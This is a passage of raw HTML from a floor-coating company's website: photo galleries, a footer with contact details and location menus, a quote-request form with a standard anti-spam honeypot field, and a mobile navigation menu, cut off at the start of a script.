                                <div 
                                class="tab-pane fade d-flex flex-wrap flex-md-nowrap to-animate " 
                                id="gal-1-content-2"
                                role="tabpanel" 
                                aria-labelledby="gal-1-tab-2">
                                    <div class="column-1">
                                        
        <a class="single-img-box custom-lightbox gallery-item-1 " href="https://www.guardiangarage.com/wp-content/uploads/2023/10/garage-flooring-3.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 1 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/garage-flooring-3-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-2 d-flex d-md-inline-block">
                                        
        <a class="single-img-box custom-lightbox gallery-item-2 two-thirds half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/basements-flooring2.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 2 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/basements-flooring2-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-3 one-third half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_3322.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 3 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_3322-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-3">
                                        
        <a class="single-img-box custom-lightbox gallery-item-4 half" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/garage-flooring-15-after.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 4 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/garage-flooring-15-after.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-5 half" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/gunmetal-kneewall-watermark-logo.png" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 5 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/gunmetal-kneewall-watermark-logo-1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    
        <a class="single-img-box custom-lightbox gallery-item-6 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-139.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 6 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-139-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-7 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-137.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 7 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-137-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-8 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/dovetail-watermark-logo.png" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 8 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/dovetail-watermark-logo-1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-9 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2022/11/garage_guardian-232.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 9 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/garage_guardian-232-768x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-10 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/gunmetal-watermark-logo-.png" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 10 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/gunmetal-watermark-logo--1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-11 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/guardian_results_flooring-1920x1440.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 11 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/guardian_results_flooring-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                </div>
                                
                                                                
                                                                                                                                            
                                <div 
                                class="tab-pane fade d-flex flex-wrap flex-md-nowrap to-animate show active" 
                                id="gal-1-content-3"
                                role="tabpanel" 
                                aria-labelledby="gal-1-tab-3">
                                    <div class="column-1">
                                        
        <a class="single-img-box custom-lightbox gallery-item-1 " href="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial_guardian-157.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 1 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial_guardian-157-1024x683.jpg" role="img" aria-label="commercial_guardian-157"></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-2 d-flex d-md-inline-block">
                                        
        <a class="single-img-box custom-lightbox gallery-item-2 two-thirds half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/Guardian-66.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 2 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/Guardian-66-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-3 one-third half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_6725-cropped.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 3 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_6725-cropped-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-3">
                                        
        <a class="single-img-box custom-lightbox gallery-item-4 half" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_3827.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 4 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_3827-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-5 half" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial-flooring2.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 5 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial-flooring2-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    
        <a class="single-img-box custom-lightbox gallery-item-6 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial-kitchen.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 6 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial-kitchen-1024x768.jpg" role="img" aria-label="commercial-kitchen"></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                </div>
                                
                                                                
                                                                                                                                
                    </div> <!-- .tab-content -->
                </div> <!-- .col -->
            </div> <!-- .row -->
        </div> <!-- .container-fluid -->
    </div> <!-- .section-gallery -->
    

	</div><!-- #content -->

    
<div  class="section section-footer section-footer-1 dark footer-cta-show 1">
        <div  class="container-fluid no-gutters zindex-5">
        <div class="row justify-content-center">
            <div class="col-10 col-xl-3 col-contact">
                                <a class="logo to-animate fade fadeInUp" href="https://www.guardiangarage.com/">
                    <img width="1" height="1" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/images/dummy.png" class="lazyload" data-src="https://www.guardiangarage.com/wp-content/uploads/2023/09/guardian-garage-floors-logo-white.png" alt="Guardian Garage Floors">
                </a>
                                
                                
                    <div class="company-info dark-white dark-white-a light-gray-a">
                                                
                                                    
                                                            
                                                                
                                    <div class="info-wrapper to-animate stagger-children">
                                                                                <div class="location-name h6 text-gradient">Lakeland FL</div>
                                        <div class="address">
                                            <br/>
                                            Lakeland, FL  33811                                        </div>
                                                                                                                        <div class="phones">
                                                                                        <div class="number">
                                                <span class="label">Phone<span class="colon">:</span></span>
                                                <a href="tel:7277324923" class="phone-number">(727) 732-4923</a>
                                            </div>
                                                                                                                                </div>
                                                                            </div>
                                                        
                                                
                      
                    </div>
                    
                                    
                
                        <!--<script>
            console.log(', ');
        </script>-->
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="company-socials ">
            <h6 class="short-line dark-white light-gray to-animate fade fadeInUp">Connect With Us</h6>
            <div class="social-links  to-animate stagger-children"><a href="" class="dark-accent dark-hover-white light-secondary light-hover-accent facebook"><i class="fab fa-facebook"><span class="invisible">Facebook social media icon</span></i></a><a href="https://www.linkedin.com/company/guardian-garage-floors-llc/about/" class="dark-accent dark-hover-white light-secondary light-hover-accent"><i class="fab fa-linkedin"><span class="invisible">LinkedIn social media icon</span></i></a><a href="https://www.youtube.com/@guardiangarageofficial/videos" class="dark-accent dark-hover-white light-secondary light-hover-accent"><i class="fab fa-youtube"><span class="invisible">Youtube social media icon</span></i></a></div>
        </div>                            </div>
            
            <div class="col-10 col-xl-7 col-menus">
                                <div class="row light-secondary-a">
            
                                        
                        <div class="col-md-6 col-xl dark-white-a footer-menu-wrap footer-menu-wrap-1">
                            <div class="heading6 footer-menu-title dark-white light-gray to-animate fade fadeInUp">Our Services</div><ul id="menu-footer-1" class="menu footer-menu footer-menu-1 to-animate stagger-children"><li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://www.guardiangarage.com/residential-services/">Residential Services</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1270"><a href="https://www.guardiangarage.com/commercial-flooring/">Commercial Services</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.guardiangarage.com/our-process/">Installation Process</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://www.guardiangarage.com/estimate-process/">Estimate Process</a></li>
</ul>                            
                        </div>
                    
                                        
                                        
                    <div class="col-md-6 col-xl dark-white-a footer-menu-wrap footer-menu-wrap-2">
                        <div class="heading6 footer-menu-title dark-white light-gray to-animate fade fadeInUp">Locations</div><ul id="menu-footer-2" class="menu footer-menu footer-menu-2 to-animate stagger-children"><li id="menu-item-1274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1274"><a href="/locations/georgia/">Georgia-Chattanooga, TN</a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/locations/texas/">Texas</a></li>
<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a href="/locations/tennessee/">Tennessee</a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1281"><a href="/locations/florida/">Florida</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1279"><a href="/locations/arizona/">Arizona</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1280"><a href="/locations/north-carolina/">North Carolina</a></li>
<li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3608"><a href="/locations/alabama/">Alabama</a></li>
</ul>                        
                    </div>
                
                                
                                    
                    <div class="col-md-6 col-xl dark-white-a footer-menu-wrap footer-menu-wrap-3">
                        <div class="heading6 footer-menu-title dark-white light-gray to-animate fade fadeInUp">Our Company</div><ul id="menu-footer-3" class="menu footer-menu footer-menu-3 to-animate stagger-children"><li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://www.guardiangarage.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.guardiangarage.com/about-us/">About Us</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.guardiangarage.com/contact-us/">Contact Us</a></li>
</ul>                        
                    </div>
                
                                
                                
                </div>
                
                                
                                
                    <div class="row">
                        <div class="col-lg-12">
                            <a class="footer-cta rel d-block dark to-animate fade fadeInRight" href="https://www.guardiangarage.com/get-a-quote/" >
                                <div class="text-wrap zindex-5 d-flex flex-column flex-xl-row justify-content-xl-between align-items-center">
                                    <div class="offer-text h3 dark-white light-white text-center text-xl-left">Schedule Your Free Estimate</div>
                                    <div class="btn btn-primary">Get an Estimate</div>
                                </div>
                                <div class="bg-image space-fill bg-full lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/Bathroom-Page-Banner-1.jpg"></div>
                            </a>
                        </div>
                    </div>
                    
                                
                                
                <div class="copyright text-center text-xl-left dark-white">
                    <p>&copy; 2026 Guardian Garage Floors | All rights reserved.</p>
                </div>
                    
            </div>  
        </div>
    </div>
    
    <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div class="bg-texture to-animate no-texture" data-bg=""><div class="gradient-overlay  primary-to-secondary-full "></div></div></div>

<div  class="section-sticky-nav sticky-2 d-none d-xl-block">
			
		
<header  class="section-nav-main d-block dark_bg-primary light_bg-white light">
        <div class="container-fluid no-gutters">
        <div class="row justify-content-center">
            <div class="col-10">
                <div class="row">
                    <div class="col-3 col-lg-2">
                                                <div class="site-branding">
                            <a class="logo" href="https://www.guardiangarage.com/" title="Guardian Garage Floors">
                                <img width="230" height="80" src="https://www.guardiangarage.com/wp-content/uploads/2025/03/guardian-garage-floors-logo.webp" alt="Guardian Garage Floors" />
                            </a>
                        </div>
                                            </div>
                    <div class="col">
                        <div class="row flex-nowrap">
                            <div class="col offer-col d-flex justify-content-center align-items-center">
                                                                                                <div class="offer-text h6 dark-white">Schedule Your Free Estimate</div>
                                                                                            </div>
                                                        <div class="col d-flex justify-content-end align-items-center phone-burger-col phone-group">
                                                                <div class="phone-item" style="opacity:0">
                                    <a href="tel:7277324923" class="phone styled-phone"><span class="invisible">Phone Number: </span><i class="fa fa-phone fa-flip-horizontal"></i> <span class="phone-number">(727) 732-4923</span></a>
                                </div>                                                                                                <a class="hamburger-wrapper dark-accent light-accent light-primary ml-4 circle-icon" href="#mmenu">
                                    <div class="invisible">Main nav mobile menu trigger</div>
                                    <div class="menu-toggle mburger mburger--tornado"><b></b><b></b><b></b></div>
                                </a>
                                                            </div>
                        </div>
                    </div>
                </div>
                <div class="stickyform-wrapper">
                <div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-2276"><form id="wpforms-form-2276" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2276" method="post" enctype="multipart/form-data" action="/commercial-flooring/bathrooms/" data-token="e60a7f0fb43c386a4f162679735eb65e" data-token-time="1768775177"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container">		<div id="wpforms-2276-field_3-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="3"
			>
			<label class="wpforms-field-label" for="wpforms-2276-field_3" >Last Field Location</label>
			<input type="text" id="wpforms-2276-field_3" class="wpforms-field-medium" name="wpforms[fields][3]" >
		</div>
		<div id="wpforms-2276-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2276-field_1" aria-hidden="false">First &amp; Last Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2276-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" placeholder="First &amp; Last Name" aria-errormessage="wpforms-2276-field_1-error" required></div><div id="wpforms-2276-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2276-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-2276-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-2276-field_2-error" required></div><div id="wpforms-2276-field_4-container" class="wpforms-field wpforms-field-phone" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2276-field_4" aria-hidden="false">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-2276-field_4" class="wpforms-field-medium wpforms-field-required wpforms-masked-input" data-inputmask="&#039;mask&#039;: &#039;(999) 999-9999&#039;" data-rule-us-phone-field="true" data-inputmask-inputmode="tel" name="wpforms[fields][4]" placeholder="Phone" aria-label="Phone" aria-errormessage="wpforms-2276-field_4-error" required></div><div id="wpforms-2276-field_6-container" class="wpforms-field wpforms-field-text" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2276-field_6" aria-hidden="false">ZIP <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2276-field_6" class="wpforms-field-medium wpforms-field-required wpforms-masked-input" data-rule-inputmask-incomplete="1" data-inputmask-mask="99999" name="wpforms[fields][6]" placeholder="ZIP" aria-errormessage="wpforms-2276-field_6-error" required></div><div id="wpforms-2276-field_7-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="7"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2276-field_7" aria-hidden="false">Select Your Location <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-2276-field_7" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Select Your Location</option><option value="Guardian AL" >Alabama</option><option value="Guardian AZ" >Arizona</option><option value="Guardian FL" >Florida</option><option value="Guardian GA" >Georgia/ Chattanooga</option><option value="Guardian NC" >North Carolina</option><option value="Guardian TN" >Tennessee</option><option value="Guardian TX" >Texas</option></select></div><div id="wpforms-2276-field_8-container" class="wpforms-field wpforms-field-hidden ppc-source" data-field-id="8"><input type="hidden" id="wpforms-2276-field_8" name="wpforms[fields][8]"></div><div id="wpforms-2276-field_12-container" class="wpforms-field wpforms-field-hidden initial_traffic_source" data-field-id="12"><input type="hidden" id="wpforms-2276-field_12" name="wpforms[fields][12]"></div><div id="wpforms-2276-field_11-container" class="wpforms-field wpforms-field-html" data-field-id="11"><div id="wpforms-2276-field_11" aria-errormessage="wpforms-2276-field_11-error"><div class="form-group opt-in type-message"><label><span class="opt-in-text">By submitting this form, you agree to Guardian Garage Floors <a href="https://www.guardiangarage.com/privacy-policy/">Privacy Policy</a>. You consent to receive phone calls and SMS messages from Guardian Garage Floors to provide updates on your order and inquiries. Message frequency depends on your activity. You may opt-out by texting "STOP". Reply HELP for more information. Message and data rates may apply. <a href="https://www.guardiangarage.com/sms-program-terms-conditions/">Terms &amp; Conditions</a></span></label></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-2253-field_3-container,#wpforms-2276-field_3-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-2253-field_3-container,#wpforms-2276-field_3-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-2253-field_3-container,#wpforms-2276-field_3-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2276"><input type="hidden" name="page_title" value="Bathrooms"><input type="hidden" name="page_url" value="https://www.guardiangarage.com/commercial-flooring/bathrooms/"><input type="hidden" name="page_id" value="558"><input type="hidden" name="wpforms[post_id]" value="558"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2276" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->                </div>
            </div>
        </div>
    </div>
</header>	
	</div>



    <div  class="section-app-nav section-app-nav-1 d-xl-none dark">
        <ul class="light-bg-white">
        
                    
                            
                <li class="">
                                        <a href="https://www.guardiangarage.com/get-a-quote/" class="quote-app-item" ><i class="fas fa-calendar-check "></i>Get an Estimate</a>
                </li>
            
                            
                <li class="">
                                        <a href="tel:7277324923" class="phone-app-item" ><i class="fas fa-phone fa-flip-horizontal "></i>Call Now</a>
                </li>
            
                            
                <li class="">
                                        <a href="#mmenu" class="hamburger-wrapper menu-app-item" ><i class="fas fa-bars "></i>Menu</a>
                </li>
            
                        
            
        </ul>
        
                
        <div class="gradient-overlay primary-to-secondary-full"></div>    </div>
    
	
</div><!-- #page -->

<div  id="mmenu">   
	<ul id="mobile-menu"><li class="menu-item"><a href="https://www.guardiangarage.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1253"><a href="https://www.guardiangarage.com/residential-services/">Residential</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.guardiangarage.com/residential-services/garage-floors/">Garage Floor Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://www.guardiangarage.com/residential-services/outside-patios/">Concrete Patio Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://www.guardiangarage.com/residential-services/basements/">Basement Floor Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.guardiangarage.com/residential-services/driveways-and-walkways/">Driveway &#038; Walkway Coating</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1265"><a href="https://www.guardiangarage.com/commercial-flooring/">Commercial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.guardiangarage.com/commercial-flooring/warehouses/">Warehouse Floor Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://www.guardiangarage.com/commercial-flooring/kitchens/">Kitchen Floor Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-558 current_page_item menu-item-1267"><a href="https://www.guardiangarage.com/commercial-flooring/bathrooms/" aria-current="page">Bathroom Floor Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3852"><a href="https://www.guardiangarage.com/industries-we-serve/">Industries We Serve</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.guardiangarage.com/industries-we-serve/retail/">Retail</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3850"><a href="https://www.guardiangarage.com/industries-we-serve/restaurants/">Restaurants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="https://www.guardiangarage.com/industries-we-serve/new-construction/">New Construction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.guardiangarage.com/industries-we-serve/industrial/">Industrial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.guardiangarage.com/industries-we-serve/hospitality/">Hospitality</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855"><a href="https://www.guardiangarage.com/industries-we-serve/healthcare/">Healthcare</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.guardiangarage.com/our-process/">Installation Process</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.guardiangarage.com/estimate-process/">Estimate Process</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://www.guardiangarage.com/visualizer/">Visualizer</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1285"><a href="https://www.guardiangarage.com/areas-served/">Locations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1286"><a href="/locations/georgia/">Georgia-Chattanooga, TN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a href="/locations/texas/">Texas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="/locations/tennessee/">Tennessee</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="/locations/florida/">Florida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a href="/locations/arizona/">Arizona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1292"><a href="/locations/north-carolina/">North Carolina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2220"><a href="/locations/alabama/">Alabama</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3792"><a href="https://www.guardiangarage.com/locations/kentucky/">Kentucky</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="https://www.guardiangarage.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.guardiangarage.com/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.guardiangarage.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1441"><a href="https://guardiangarage.isolvedhire.com/jobmap/">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.guardiangarage.com/referral/">Referral</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3861"><a href="https://www.guardiangarage.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://www.guardiangarage.com/before-and-after/">Before and After</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.guardiangarage.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.guardiangarage.com/get-a-quote/">Free Estimate</a></li>
</ul>    
    <div  class="mmenu-buttons-custom"><div  class="button-group flex-row"><a href="https://www.guardiangarage.com/get-a-quote/" class="btn btn-primary col-5 outline" >Get a Free Estimate</a></div></div>
    
</div>

<script>
    var settings = {
